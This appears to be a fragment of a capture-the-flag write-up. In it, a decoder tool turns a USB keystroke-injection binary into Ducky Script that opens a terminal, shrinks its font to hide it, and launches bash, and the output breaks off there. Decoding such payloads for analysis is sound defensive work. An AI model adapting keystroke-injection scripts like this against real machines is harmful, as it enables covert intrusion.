 elf@830fbf563388:~$ python3 mallard.py --file /mnt/USBDEVICE/inject.bin --output_file output.tx
t
ENTER
DELAY 1000
GUI SPACE
DELAY 500
STRING terminal
ENTER
DELAY 500
GUI -
GUI -
GUI -
GUI -
GUI -
STRING  /bin/bash
ENTER
DELAY 500